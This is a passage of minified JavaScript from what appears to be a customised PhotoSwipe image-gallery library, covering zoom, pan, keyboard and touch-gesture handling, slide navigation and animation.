_equalizePoints(p1,p2){p1.x=p2.x;p1.y=p2.y;if(p2.id){p1.id=p2.id}},_roundPoint=function _roundPoint(p){p.x=Math.round(p.x);p.y=Math.round(p.y)},_mouseMoveTimeout=null,_onFirstMouseMove=function _onFirstMouseMove1(){if(_mouseMoveTimeout){framework.unbind(document,"mousemove",_onFirstMouseMove);framework.addClass(template,"pswp--has_mouse");_options.mouseUsed=true;_shout("mouseUsed")}_mouseMoveTimeout=setTimeout(function(){_mouseMoveTimeout=null},100)},_bindEvents=function _bindEvents(){framework.bind(document,"keydown",self);if(_features.transform){framework.bind(self.scrollWrap,"click",self)}if(!_options.mouseUsed){framework.bind(document,"mousemove",_onFirstMouseMove)}framework.bind(window,"resize scroll orientationchange",self);_shout("bindEvents")},_unbindEvents=function _unbindEvents(){framework.unbind(window,"resize scroll orientationchange",self);framework.unbind(window,"scroll",_globalEventHandlers.scroll);framework.unbind(document,"keydown",self);framework.unbind(document,"mousemove",_onFirstMouseMove);if(_features.transform){framework.unbind(self.scrollWrap,"click",self)}if(_isDragging){framework.unbind(window,_upMoveEvents,self)}clearTimeout(_orientationChangeTimeout);_shout("unbindEvents")},_calculatePanBounds=function _calculatePanBounds(zoomLevel,update){var bounds=_calculateItemSize(self.currItem,_viewportSize,zoomLevel);if(update){_currPanBounds=bounds}return bounds},_getMinZoomLevel=function _getMinZoomLevel(item){if(!item){item=self.currItem}return item.initialZoomLevel},_getMaxZoomLevel=function _getMaxZoomLevel(item){if(!item){item=self.currItem}return item.w>0?_options.maxSpreadZoom:1},_modifyDestPanOffset=function _modifyDestPanOffset(axis,destPanBounds,destPanOffset,destZoomLevel){if(destZoomLevel===self.currItem.initialZoomLevel){destPanOffset[axis]=self.currItem.initialPosition[axis];return true}else{destPanOffset[axis]=_calculatePanOffset(axis,destZoomLevel);if(destPanOffset[axis]>destPanBounds.min[axis]){destPanOffset[axis]=destPanBounds.min[axis];return true}else if(destPanOffset[axis]<destPanBounds.max[axis]){destPanOffset[axis]=destPanBounds.max[axis];return true}}return false},_setupTransforms=function _setupTransforms(){if(_transformKey){var allow3dTransform=_features.perspective&&!_likelyTouchDevice;_translatePrefix="translate"+(allow3dTransform?"3d(":"(");_translateSufix=_features.perspective?", 0px)":")";return}_transformKey="left";framework.addClass(template,"pswp--ie");_setTranslateX=function _setTranslateX(x,elStyle){elStyle.left=x+"px"};_applyZoomPanToItem=function _applyZoomPanToItem(item){var zoomRatio=item.fitRatio>1?1:item.fitRatio,s=item.container.style,w=zoomRatio*item.w,h=zoomRatio*item.h;s.width=w+"px";s.height=h+"px";s.left=item.initialPosition.x+"px";s.top=item.initialPosition.y+"px"};_applyCurrentZoomPan=function _applyCurrentZoomPan(){if(_currZoomElementStyle){var s=_currZoomElementStyle,item=self.currItem,zoomRatio=item.fitRatio>1?1:item.fitRatio,w=zoomRatio*item.w,h=zoomRatio*item.h;s.width=w+"px";s.height=h+"px";s.left=_panOffset.x+"px";s.top=_panOffset.y+"px"}}},_onKeyDown=function _onKeyDown(e){var keydownAction="";if(_options.escKey&&e.keyCode===27){keydownAction="close"}else if(_options.arrowKeys){if(e.keyCode===37){keydownAction="prev"}else if(e.keyCode===39){keydownAction="next"}}if(keydownAction){if(!e.ctrlKey&&!e.altKey&&!e.shiftKey&&!e.metaKey){if(e.preventDefault){e.preventDefault()}else{e.returnValue=false}self[keydownAction]()}}},_onGlobalClick=function _onGlobalClick(e){if(!e){return}if(_moved||_zoomStarted||_mainScrollAnimating||_verticalDragInitiated){e.preventDefault();e.stopPropagation()}},_updatePageScrollOffset=function _updatePageScrollOffset(){self.setScrollOffset(0,framework.getScrollY())};var _animations={},_numAnimations=0,_stopAnimation=function _stopAnimation(name){if(_animations[name]){if(_animations[name].raf){_cancelAF(_animations[name].raf)}_numAnimations--;delete _animations[name]}},_registerStartAnimation=function _registerStartAnimation(name){if(_animations[name]){_stopAnimation(name)}if(!_animations[name]){_numAnimations++;_animations[name]={}}},_stopAllAnimations=function _stopAllAnimations(){for(var prop in _animations){if(_animations.hasOwnProperty(prop)){_stopAnimation(prop)}}},_animateProp=function _animateProp(name,b,endProp,d,easingFn,onUpdate,onComplete){var startAnimTime=_getCurrentTime(),t;_registerStartAnimation(name);var animloop=function animloop1(){if(_animations[name]){t=_getCurrentTime()-startAnimTime;if(t>=d){_stopAnimation(name);onUpdate(endProp);if(onComplete){onComplete()}return}onUpdate((endProp-b)*easingFn(t/d)+b);_animations[name].raf=_requestAF(animloop)}};animloop()};var publicMethods={shout:_shout,listen:_listen,viewportSize:_viewportSize,options:_options,isMainScrollAnimating:function isMainScrollAnimating(){return _mainScrollAnimating},getZoomLevel:function getZoomLevel(){return _currZoomLevel},getCurrentIndex:function getCurrentIndex(){return _currentItemIndex},isDragging:function isDragging(){return _isDragging},isZooming:function isZooming(){return _isZooming},setScrollOffset:function setScrollOffset(x,y){_offset.x=x;_currentWindowScrollY=_offset.y=y;_shout("updateScrollOffset",_offset)},applyZoomPan:function applyZoomPan(zoomLevel,panX,panY,allowRenderResolution){_panOffset.x=panX;_panOffset.y=panY;_currZoomLevel=zoomLevel;_applyCurrentZoomPan(allowRenderResolution)},init:function init(){if(_isOpen||_isDestroying){return}var i1;self.framework=framework;self.template=template;self.bg=framework.getChildByClass(template,"pswp__bg");_initalClassName=template.className;_isOpen=true;_features=framework.detectFeatures();_requestAF=_features.raf;_cancelAF=_features.caf;_transformKey=_features.transform;_oldIE=_features.oldIE;self.scrollWrap=framework.getChildByClass(template,"pswp__scroll-wrap");self.container=framework.getChildByClass(self.scrollWrap,"pswp__container");_containerStyle=self.container.style;self.itemHolders=_itemHolders=[{el:self.container.children[0],wrap:0,index:-1},{el:self.container.children[1],wrap:0,index:-1},{el:self.container.children[2],wrap:0,index:-1}];_itemHolders[0].el.style.display=_itemHolders[2].el.style.display="none";_setupTransforms();_globalEventHandlers={resize:self.updateSize,orientationchange:function orientationchange(){clearTimeout(_orientationChangeTimeout);_orientationChangeTimeout=setTimeout(function(){if(_viewportSize.x!==self.scrollWrap.clientWidth){self.updateSize()}},500)},scroll:_updatePageScrollOffset,keydown:_onKeyDown,click:_onGlobalClick};var oldPhone=_features.isOldIOSPhone||_features.isOldAndroid||_features.isMobileOpera;if(!_features.animationName||!_features.transform||oldPhone){_options.showAnimationDuration=_options.hideAnimationDuration=0}for(i1=0;i1<_modules.length;i1++){self["init"+_modules[i1]]()}if(UiClass){var ui=self.ui=new UiClass(self,framework);ui.init()}_shout("firstUpdate");_currentItemIndex=_currentItemIndex||_options.index||0;if(isNaN(_currentItemIndex)||_currentItemIndex<0||_currentItemIndex>=_getNumItems()){_currentItemIndex=0}self.currItem=_getItemAt(_currentItemIndex);if(_features.isOldIOSPhone||_features.isOldAndroid){_isFixedPosition=false}template.setAttribute("aria-hidden","false");if(_options.modal){if(!_isFixedPosition){template.style.position="absolute";template.style.top=framework.getScrollY()+"px"}else{template.style.position="fixed"}}if(_currentWindowScrollY===undefined){_shout("initialLayout");_currentWindowScrollY=_initalWindowScrollY=framework.getScrollY()}var rootClasses="pswp--open ";if(_options.mainClass){rootClasses+=_options.mainClass+" "}if(_options.showHideOpacity){rootClasses+="pswp--animate_opacity "}rootClasses+=_likelyTouchDevice?"pswp--touch":"pswp--notouch";rootClasses+=_features.animationName?" pswp--css_animation":"";rootClasses+=_features.svg?" pswp--svg":"";framework.addClass(template,rootClasses);self.updateSize();_containerShiftIndex=-1;_indexDiff=null;for(i1=0;i1<NUM_HOLDERS;i1++){_setTranslateX((i1+_containerShiftIndex)*_slideSize.x,_itemHolders[i1].el.style)}if(!_oldIE){framework.bind(self.scrollWrap,_downEvents,self)}_listen("initialZoomInEnd",function(){self.setContent(_itemHolders[0],_currentItemIndex-1);self.setContent(_itemHolders[2],_currentItemIndex+1);_itemHolders[0].el.style.display=_itemHolders[2].el.style.display="block";if(_options.focus){template.focus()}_bindEvents()});self.setContent(_itemHolders[1],_currentItemIndex);self.updateCurrItem();_shout("afterInit");if(!_isFixedPosition){_updateSizeInterval=setInterval(function(){if(!_numAnimations&&!_isDragging&&!_isZooming&&_currZoomLevel===self.currItem.initialZoomLevel){self.updateSize()}},1e3)}framework.addClass(template,"pswp--visible");setTimeout(function(){$("html").css({overflow:"hidden",height:"100%"})},300)},close:function close(){if(!_isOpen){return}$("html").css({overflow:"",height:""});_isOpen=false;_isDestroying=true;_shout("close");_unbindEvents();_showOrHide(self.currItem,null,true,self.destroy)},destroy:function destroy(){_shout("destroy");if(_showOrHideTimeout){clearTimeout(_showOrHideTimeout)}template.setAttribute("aria-hidden","true");template.className=_initalClassName;if(_updateSizeInterval){clearInterval(_updateSizeInterval)}framework.unbind(self.scrollWrap,_downEvents,self);framework.unbind(window,"scroll",self);_stopDragUpdateLoop();_stopAllAnimations();_listeners=null},panTo:function panTo(x,y,force){if(!force){if(x>_currPanBounds.min.x){x=_currPanBounds.min.x}else if(x<_currPanBounds.max.x){x=_currPanBounds.max.x}if(y>_currPanBounds.min.y){y=_currPanBounds.min.y}else if(y<_currPanBounds.max.y){y=_currPanBounds.max.y}}_panOffset.x=x;_panOffset.y=y;_applyCurrentZoomPan()},handleEvent:function handleEvent(e){e=e||window.event;if(_globalEventHandlers[e.type]){_globalEventHandlers[e.type](e)}},goTo:function goTo(index){var $container=$(self.container);$container.addClass("transition500");setTimeout(function(){$container.removeClass("transition500")},500);index=_getLoopedId(index);var diff=index-_currentItemIndex;_indexDiff=diff;_currentItemIndex=index;self.currItem=_getItemAt(_currentItemIndex);_currPositionIndex-=diff;_moveMainScroll(_slideSize.x*_currPositionIndex);_stopAllAnimations();_mainScrollAnimating=false;self.updateCurrItem()},next:function next(){self.goTo(_currentItemIndex+1)},prev:function prev(){self.goTo(_currentItemIndex-1)},updateCurrZoomItem:function updateCurrZoomItem(emulateSetContent){if(emulateSetContent){_shout("beforeChange",0)}if(_itemHolders[1].el.children.length){var zoomElement=_itemHolders[1].el.children[0];if(framework.hasClass(zoomElement,"pswp__zoom-wrap")){_currZoomElementStyle=zoomElement.style}else{_currZoomElementStyle=null}}else{_currZoomElementStyle=null}_currPanBounds=self.currItem.bounds;_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel;_panOffset.x=_currPanBounds.center.x;_panOffset.y=_currPanBounds.center.y;if(emulateSetContent){_shout("afterChange")}},invalidateCurrItems:function invalidateCurrItems(){_itemsNeedUpdate=true;for(var i1=0;i1<NUM_HOLDERS;i1++){if(_itemHolders[i1].item){_itemHolders[i1].item.needsUpdate=true}}},updateCurrItem:function updateCurrItem(beforeAnimation){if(_indexDiff===0){return}var diffAbs=Math.abs(_indexDiff),tempHolder;if(beforeAnimation&&diffAbs<2){return}self.currItem=_getItemAt(_currentItemIndex);_renderMaxResolution=false;_shout("beforeChange",_indexDiff);if(diffAbs>=NUM_HOLDERS){_containerShiftIndex+=_indexDiff+(_indexDiff>0?-NUM_HOLDERS:NUM_HOLDERS);diffAbs=NUM_HOLDERS}for(var i1=0;i1<diffAbs;i1++){if(_indexDiff>0){tempHolder=_itemHolders.shift();_itemHolders[NUM_HOLDERS-1]=tempHolder;_containerShiftIndex++;_setTranslateX((_containerShiftIndex+2)*_slideSize.x,tempHolder.el.style);self.setContent(tempHolder,_currentItemIndex-diffAbs+i1+1+1)}else{tempHolder=_itemHolders.pop();_itemHolders.unshift(tempHolder);_containerShiftIndex--;_setTranslateX(_containerShiftIndex*_slideSize.x,tempHolder.el.style);self.setContent(tempHolder,_currentItemIndex+diffAbs-i1-1-1)}}if(_currZoomElementStyle&&Math.abs(_indexDiff)===1){var prevItem=_getItemAt(_prevItemIndex);if(prevItem.initialZoomLevel!==_currZoomLevel){_calculateItemSize(prevItem,_viewportSize);_setImageSize(prevItem);_applyZoomPanToItem(prevItem)}}_indexDiff=0;self.updateCurrZoomItem();_prevItemIndex=_currentItemIndex;_shout("afterChange")},updateSize:function updateSize(force){if(!_isFixedPosition&&_options.modal){var windowScrollY=framework.getScrollY();if(_currentWindowScrollY!==windowScrollY){template.style.top=windowScrollY+"px";_currentWindowScrollY=windowScrollY}if(!force&&_windowVisibleSize.x===window.innerWidth&&_windowVisibleSize.y===window.innerHeight){return}_windowVisibleSize.x=window.innerWidth;_windowVisibleSize.y=window.innerHeight;template.style.height=_windowVisibleSize.y+"px"}_viewportSize.x=self.scrollWrap.clientWidth;_viewportSize.y=self.scrollWrap.clientHeight;_updatePageScrollOffset();_slideSize.x=_viewportSize.x+Math.round(_viewportSize.x*_options.spacing);_slideSize.y=_viewportSize.y;_moveMainScroll(_slideSize.x*_currPositionIndex);_shout("beforeResize");if(_containerShiftIndex!==undefined){var holder,item,hIndex;for(var i1=0;i1<NUM_HOLDERS;i1++){holder=_itemHolders[i1];_setTranslateX((i1+_containerShiftIndex)*_slideSize.x,holder.el.style);hIndex=_currentItemIndex+i1-1;if(_options.loop&&_getNumItems()>2){hIndex=_getLoopedId(hIndex)}item=_getItemAt(hIndex);if(item&&(_itemsNeedUpdate||item.needsUpdate||!item.bounds)){self.cleanSlide(item);self.setContent(holder,hIndex);if(i1===1){self.currItem=item;self.updateCurrZoomItem(true)}item.needsUpdate=false}else if(holder.index===-1&&hIndex>=0){self.setContent(holder,hIndex)}if(item&&item.container){_calculateItemSize(item,_viewportSize);_setImageSize(item);_applyZoomPanToItem(item)}}_itemsNeedUpdate=false}_startZoomLevel=_currZoomLevel=self.currItem.initialZoomLevel;_currPanBounds=self.currItem.bounds;if(_currPanBounds){_panOffset.x=_currPanBounds.center.x;_panOffset.y=_currPanBounds.center.y;_applyCurrentZoomPan(true)}_shout("resize")},zoomTo:function zoomTo(destZoomLevel,centerPoint,speed,easingFn,updateFn){if(centerPoint){_startZoomLevel=_currZoomLevel;_midZoomPoint.x=Math.abs(centerPoint.x)-_panOffset.x;_midZoomPoint.y=Math.abs(centerPoint.y)-_panOffset.y;_equalizePoints(_startPanOffset,_panOffset)}var destPanBounds=_calculatePanBounds(destZoomLevel,false),destPanOffset={};_modifyDestPanOffset("x",destPanBounds,destPanOffset,destZoomLevel);_modifyDestPanOffset("y",destPanBounds,destPanOffset,destZoomLevel);var initialZoomLevel=_currZoomLevel;var initialPanOffset={x:_panOffset.x,y:_panOffset.y};_roundPoint(destPanOffset);var onUpdate=function onUpdate(now){if(now===1){_currZoomLevel=destZoomLevel;_panOffset.x=destPanOffset.x;_panOffset.y=destPanOffset.y}else{_currZoomLevel=(destZoomLevel-initialZoomLevel)*now+initialZoomLevel;_panOffset.x=(destPanOffset.x-initialPanOffset.x)*now+initialPanOffset.x;_panOffset.y=(destPanOffset.y-initialPanOffset.y)*now+initialPanOffset.y}if(updateFn){updateFn(now)}_applyCurrentZoomPan(now===1)};if(speed){_animateProp("customZoomTo",0,1,speed,easingFn||framework.easing.sine.inOut,onUpdate)}else{onUpdate(1)}}};var MIN_SWIPE_DISTANCE=30,DIRECTION_CHECK_OFFSET=10;var _gestureStartTime,_gestureCheckSpeedTime,p={},p2={},delta={},_currPoint={},_startPoint={},_currPointers=[],_startMainScrollPos={},_releaseAnimData,_posPoints=[],_tempPoint={},_isZoomingIn,_verticalDragInitiated,_oldAndroidTouchEndTimeout,_currZoomedItemIndex=0,_centerPoint=_getEmptyPoint(),_lastReleaseTime=0,_isDragging,_isMultitouch,_zoomStarted,_moved,_dragAnimFrame,_mainScrollShifted,_currentPoints,_isZooming,_currPointsDistance,_startPointsDistance,_currPanBounds,_mainScrollPos=_getEmptyPoint(),_currZoomElementStyle,_mainScrollAnimating,_midZoomPoint=_getEmptyPoint(),_currCenterPoint=_getEmptyPoint(),_direction,_isFirstMove,_opacityChanged,_bgOpacity,_wasOverInitialZoom,_isEqualPoints=function _isEqualPoints(p1,p2){return p1.x===p2.x&&p1.y===p2.y},_isNearbyPoints=function _isNearbyPoints(touch0,touch1){return Math.abs(touch0.x-touch1.x)<DOUBLE_TAP_RADIUS&&Math.abs(touch0.y-touch1.y)<DOUBLE_TAP_RADIUS},_calculatePointsDistance=function _calculatePointsDistance(p1,p2){_tempPoint.x=Math.abs(p1.x-p2.x);_tempPoint.y=Math.abs(p1.y-p2.y);return Math.sqrt(_tempPoint.x*_tempPoint.x+_tempPoint.y*_tempPoint.y)},_stopDragUpdateLoop=function _stopDragUpdateLoop(){if(_dragAnimFrame){_cancelAF(_dragAnimFrame);_dragAnimFrame=null}},_dragUpdateLoop=function _dragUpdateLoop1(){if(_isDragging){_dragAnimFrame=_requestAF(_dragUpdateLoop);_renderMovement()}},_canPan=function _canPan(){return!(_options.scaleMode==="fit"&&_currZoomLevel===self.currItem.initialZoomLevel)},_closestElement=function _closestElement1(el,fn){if(!el||el===document){return false}if(el.getAttribute("class")&&el.getAttribute("class").indexOf("pswp__scroll-wrap")>-1){return false}if(fn(el)){return el}return _closestElement(el.parentNode,fn)},_preventObj={},_preventDefaultEventBehaviour=function _preventDefaultEventBehaviour(e,isDown){_preventObj.prevent=!_closestElement(e.target,_options.isClickableElement);_shout("preventDragEvent",e,isDown,_preventObj);return _preventObj.prevent},_convertTouchToPoint=function _convertTouchToPoint(touch,p){p.x=touch.pageX;p.y=touch.pageY;p.id=touch.identifier;return p},_findCenterOfPoints=function _findCenterOfPoints(p1,p2,pCenter){pCenter.x=(p1.x+p2.x)*.5;pCenter.y=(p1.y+p2.y)*.5},_pushPosPoint=function _pushPosPoint(time,x,y){if(time-_gestureCheckSpeedTime>50){var o=_posPoints.length>2?_posPoints.shift():{};o.x=x;o.y=y;_posPoints.push(o);_gestureCheckSpeedTime=time}},_calculateVerticalDragOpacityRatio=function _calculateVerticalDragOpacityRatio(){var yOffset=_panOffset.y-self.currItem.initialPosition.y;return 1-Math.abs(yOffset/(_viewportSize.y/2))},_ePoint1={},_ePoint2={},_tempPointsArr=[],_tempCounter,_getTouchPoints=function _getTouchPoints(e){while(_tempPointsArr.length>0){_tempPointsArr.pop()}if(!_pointerEventEnabled){if(e.type.indexOf("touch")>-1){if(e.touches&&e.touches.length>0){_tempPointsArr[0]=_convertTouchToPoint(e.touches[0],_ePoint1);if(e.touches.length>1){_tempPointsArr[1]=_convertTouchToPoint(e.touches[1],_ePoint2)}}}else{_ePoint1.x=e.pageX;_ePoint1.y=e.pageY;_ePoint1.id="";_tempPointsArr[0]=_ePoint1}}else{_tempCounter=0;_currPointers.forEach(function(p){if(_tempCounter===0){_tempPointsArr[0]=p}else if(_tempCounter===1){_tempPointsArr[1]=p}_tempCounter++})}return _tempPointsArr},_panOrMoveMainScroll=function _panOrMoveMainScroll(axis,delta){var panFriction,overDiff=0,newOffset=_panOffset[axis]+delta[axis],startOverDiff,dir=delta[axis]>0,newMainScrollPosition=_mainScrollPos.x+delta.x,mainScrollDiff=_mainScrollPos.x-_startMainScrollPos.x,newPanPos,newMainScrollPos;if(newOffset>_currPanBounds.min[axis]||newOffset<_currPanBounds.max[axis]){panFriction=_options.panEndFriction}else{panFriction=1}newOffset=_panOffset[axis]+delta[axis]*panFriction;if(_options.allowPanToNext||_currZoomLevel===self.currItem.initialZoomLevel){if(!_currZoomElementStyle){newMainScrollPos=newMainScrollPosition}else if(_direction==="h"&&axis==="x"&&!_zoomStarted){if(dir){if(newOffset>_currPanBounds.min[axis]){panFriction=_options.panEndFriction;overDiff=_currPanBounds.min[axis]-newOffset;startOverDiff=_currPanBounds.min[axis]-_startPanOffset[axis]}if((startOverDiff<=0||mainScrollDiff<0)&&_getNumItems()>1){newMainScrollPos=newMainScrollPosition;if(mainScrollDiff<0&&newMainScrollPosition>_startMainScrollPos.x){newMainScrollPos=_startMainScrollPos.x}}else{if(_currPanBounds.min.x!==_currPanBounds.max.x){newPanPos=newOffset}}}else{if(newOffset<_currPanBounds.max[axis]){panFriction=_options.panEndFriction;overDiff=newOffset-_currPanBounds.max[axis];startOverDiff=_startPanOffset[axis]-_currPanBounds.max[axis]}if((startOverDiff<=0||mainScrollDiff>0)&&_getNumItems()>1){newMainScrollPos=newMainScrollPosition;if(mainScrollDiff>0&&newMainScrollPosition<_startMainScrollPos.x){newMainScrollPos=_startMainScrollPos.x}}else{if(_currPanBounds.min.x!==_currPanBounds.max.x){newPanPos=newOffset}}}}if(axis==="x"){if(newMainScrollPos!==undefined){_moveMainScroll(newMainScrollPos,true);if(newMainScrollPos===_startMainScrollPos.x){_mainScrollShifted=false}else{_mainScrollShifted=true}}if(_currPanBounds.min.x!==_currPanBounds.max.x){if(newPanPos!==undefined){_panOffset.x=newPanPos}else if(!_mainScrollShifted){_panOffset.x+=delta.x*panFriction}}return newMainScrollPos!==undefined}}if(!_mainScrollAnimating){if(!_mainScrollShifted){if(_currZoomLevel>self.currItem.fitRatio){_panOffset[axis]+=delta[axis]*panFriction}}}},_onDragStart=function _onDragStart(e){if(e.type==="mousedown"&&e.button>0){return}if(_initialZoomRunning){e.preventDefault();return}if(_oldAndroidTouchEndTimeout&&e.type==="mousedown"){return}if(_preventDefaultEventBehaviour(e,true)){e.preventDefault()}_shout("pointerDown");if(_pointerEventEnabled){var pointerIndex=framework.arraySearch(_currPointers,e.pointerId,"id");if(pointerIndex<0){pointerIndex=_currPointers.length}_currPointers[pointerIndex]={x:e.pageX,y:e.pageY,id:e.pointerId}}var startPointsList=_getTouchPoints(e),numPoints=startPointsList.length;_currentPoints=null;_stopAllAnimations();if(!_isDragging||numPoints===1){_isDragging=_isFirstMove=true;framework.bind(window,_upMoveEvents,self);_isZoomingIn=_wasOverInitialZoom=_opacityChanged=_verticalDragInitiated=_mainScrollShifted=_moved=_isMultitouch=_zoomStarted=false;_direction=null;_shout("firstTouchStart",startPointsList);_equalizePoints(_startPanOffset,_panOffset);_currPanDist.x=_currPanDist.y=0;_equalizePoints(_currPoint,startPointsList[0]);_equalizePoints(_startPoint,_currPoint);_startMainScrollPos.x=_slideSize.x*_currPositionIndex;_posPoints=[{x:_currPoint.x,y:_currPoint.y}];_gestureCheckSpeedTime=_gestureStartTime=_getCurrentTime();_calculatePanBounds(_currZoomLevel,true);_stopDragUpdateLoop();_dragUpdateLoop()}if(!_isZooming&&numPoints>1&&!_mainScrollAnimating&&!_mainScrollShifted){_startZoomLevel=_currZoomLevel;_zoomStarted=false;_isZooming=_isMultitouch=true;_currPanDist.y=_currPanDist.x=0;_equalizePoints(_startPanOffset,_panOffset);_equalizePoints(p,startPointsList[0]);_equalizePoints(p2,startPointsList[1]);_findCenterOfPoints(p,p2,_currCenterPoint);_midZoomPoint.x=Math.abs(_currCenterPoint.x)-_panOffset.x;_midZoomPoint.y=Math.abs(_currCenterPoint.y)-_panOffset.y;_currPointsDistance=_startPointsDistance=_calculatePointsDistance(p,p2)}},_onDragMove=function _onDragMove(e){e.preventDefault();if(_pointerEventEnabled){var pointerIndex=framework.arraySearch(_currPointers,e.pointerId,"id");if(pointerIndex>-1){var p=_currPointers[pointerIndex];p.x=e.pageX;p.y=e.pageY}}if(_isDragging){var touchesList=_getTouchPoints(e);if(!_direction&&!_moved&&!_isZooming){if(_mainScrollPos.x!==_slideSize.x*_currPositionIndex){_direction="h"}else{var diff=Math.abs(touchesList[0].x-_currPoint.x)-Math.abs(touchesList[0].y-_currPoint.y);if(Math.abs(diff)>=DIRECTION_CHECK_OFFSET){_direction=diff>0?"h":"v";_currentPoints=touchesList}}}else{_currentPoints=touchesList}}},_renderMovement=function _renderMovement(){if(!_currentPoints){return}var numPoints=_currentPoints.length;if(numPoints===0){return}_equalizePoints(p,_currentPoints[0]);delta.x=p.x-_currPoint.x;delta.y=p.y-_currPoint.y;if(_isZooming&&numPoints>1){_currPoint.x=p.x;_currPoint.y=p.y;if(!delta.x&&!delta.y&&_isEqualPoints(_currentPoints[1],p2)){return}_equalizePoints(p2,_currentPoints[1]);if(!_zoomStarted){_zoomStarted=true;_shout("zoomGestureStarted")}var pointsDistance=_calculatePointsDistance(p,p2);var zoomLevel=_calculateZoomLevel(pointsDistance);if(zoomLevel>self.currItem.initialZoomLevel+self.currItem.initialZoomLevel/15){_wasOverInitialZoom=true}var zoomFriction=1,minZoomLevel=_getMinZoomLevel(),maxZoomLevel=_getMaxZoomLevel();if(zoomLevel<minZoomLevel){if(_options.pinchToClose&&!_wasOverInitialZoom&&_startZoomLevel<=self.currItem.initialZoomLevel){var minusDiff=minZoomLevel-zoomLevel;var percent=1-minusDiff/(minZoomLevel/1.2);_applyBgOpacity(percent);_shout("onPinchClose",percent);_opacityChanged=true}else{zoomFriction=(minZoomLevel-zoomLevel)/minZoomLevel;if(zoomFriction>1){zoomFriction=1}zoomLevel=minZoomLevel-zoomFriction*(minZoomLevel/3)}}else if(zoomLevel>maxZoomLevel){zoomFriction=(zoomLevel-maxZoomLevel)/(minZoomLevel*6);if(zoomFriction>1){zoomFriction=1}zoomLevel=maxZoomLevel+zoomFriction*minZoomLevel}if(zoomFriction<0){zoomFriction=0}_currPointsDistance=pointsDistance;_findCenterOfPoints(p,p2,_centerPoint);_currPanDist.x+=_centerPoint.x-_currCenterPoint.x;_currPanDist.y+=_centerPoint.y-_currCenterPoint.y;_equalizePoints(_currCenterPoint,_centerPoint);_panOffset.x=_calculatePanOffset("x",zoomLevel);_panOffset.y=_calculatePanOffset("y",zoomLevel);_isZoomingIn=zoomLevel>_currZoomLevel;_currZoomLevel=zoomLevel;_applyCurrentZoomPan()}else{if(!_direction){return}if(_isFirstMove){_isFirstMove=false;if(Math.abs(delta.x)>=DIRECTION_CHECK_OFFSET){delta.x-=_currentPoints[0].x-_startPoint.x}if(Math.abs(delta.y)>=DIRECTION_CHECK_OFFSET){delta.y-=_currentPoints[0].y-_startPoint.y}}_currPoint.x=p.x;_currPoint.y=p.y;if(delta.x===0&&delta.y===0){return}if(_direction==="v"&&_options.closeOnVerticalDrag){if(!_canPan()){_currPanDist.y+=delta.y;_panOffset.y+=delta.y;var opacityRatio=_calculateVerticalDragOpacityRatio();_verticalDragInitiated=true;_shout("onVerticalDrag",opacityRatio);_applyBgOpacity(opacityRatio);_applyCurrentZoomPan();return}}_pushPosPoint(_getCurrentTime(),p.x,p.y);_moved=true;_currPanBounds=self.currItem.bounds;var mainScrollChanged=_panOrMoveMainScroll("x",delta);if(!mainScrollChanged){_panOrMoveMainScroll("y",delta);_roundPoint(_panOffset);_applyCurrentZoomPan()}}},_onDragRelease=function _onDragRelease(e){if(_features.isOldAndroid){if(_oldAndroidTouchEndTimeout&&e.type==="mouseup"){return}if(e.type.indexOf("touch")>-1){clearTimeout(_oldAndroidTouchEndTimeout);_oldAndroidTouchEndTimeout=setTimeout(function(){_oldAndroidTouchEndTimeout=0},600)}}_shout("pointerUp");if(_preventDefaultEventBehaviour(e,false)){e.preventDefault()}var releasePoint;if(_pointerEventEnabled){var pointerIndex=framework.arraySearch(_currPointers,e.pointerId,"id");if(pointerIndex>-1){releasePoint=_currPointers.splice(pointerIndex,1)[0];if(navigator.pointerEnabled){releasePoint.type=e.pointerType||"mouse"}else{var MSPOINTER_TYPES={4:"mouse",2:"touch",3:"pen"};releasePoint.type=MSPOINTER_TYPES[e.pointerType];if(!releasePoint.type){releasePoint.type=e.pointerType||"mouse"}}}}var touchList=_getTouchPoints(e),gestureType,numPoints=touchList.length;if(e.type==="mouseup"){numPoints=0}if(numPoints===2){_currentPoints=null;return true}if(numPoints===1){_equalizePoints(_startPoint,touchList[0])}if(numPoints===0&&!_direction&&!_mainScrollAnimating){if(!releasePoint){if(e.type==="mouseup"){releasePoint={x:e.pageX,y:e.pageY,type:"mouse"}}else if(e.changedTouches&&e.changedTouches[0]){releasePoint={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"}}}_shout("touchRelease",e,releasePoint)}var releaseTimeDiff=-1;if(numPoints===0){_isDragging=false;framework.unbind(window,_upMoveEvents,self);_stopDragUpdateLoop();if(_isZooming){releaseTimeDiff=0}else if(_lastReleaseTime!==-1){releaseTimeDiff=_getCurrentTime()-_lastReleaseTime}}_lastReleaseTime=numPoints===1?_getCurrentTime():-1;if(releaseTimeDiff!==-1&&releaseTimeDiff<150){gestureType="zoom"}else{gestureType="swipe"}if(_isZooming&&numPoints<2){_isZooming=false;if(numPoints===1){gestureType="zoomPointerUp"}_shout("zoomGestureEnded")}_currentPoints=null;if(!_moved&&!_zoomStarted&&!_mainScrollAnimating&&!_verticalDragInitiated){return}_stopAllAnimations();if(!_releaseAnimData){_releaseAnimData=_initDragReleaseAnimationData()}_releaseAnimData.calculateSwipeSpeed("x");if(_verticalDragInitiated){var opacityRatio=_calculateVerticalDragOpacityRatio();if(opacityRatio<_options.verticalDragRange){self.close()}else{var initalPanY=_panOffset.y,initialBgOpacity=_bgOpacity;_animateProp("verticalDrag",0,1,300,framework.easing.cubic.out,function(now){_panOffset.y=(self.currItem.initialPosition.y-initalPanY)*now+initalPanY;_applyBgOpacity((1-initialBgOpacity)*now+initialBgOpacity);_applyCurrentZoomPan()});_shout("onVerticalDrag",1)}return}if((_mainScrollShifted||_mainScrollAnimating)&&numPoints===0){var itemChanged=_finishSwipeMainScrollGesture(gestureType,_releaseAnimData);if(itemChanged){return}gestureType="zoomPointerUp"}if(_mainScrollAnimating){return}if(gestureType!=="swipe"){_completeZoomGesture();return}if(!_mainScrollShifted&&_currZoomLevel>self.currItem.fitRatio){_completePanGesture(_releaseAnimData)}},_initDragReleaseAnimationData=function _initDragReleaseAnimationData(){var lastFlickDuration,tempReleasePos;var s={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function 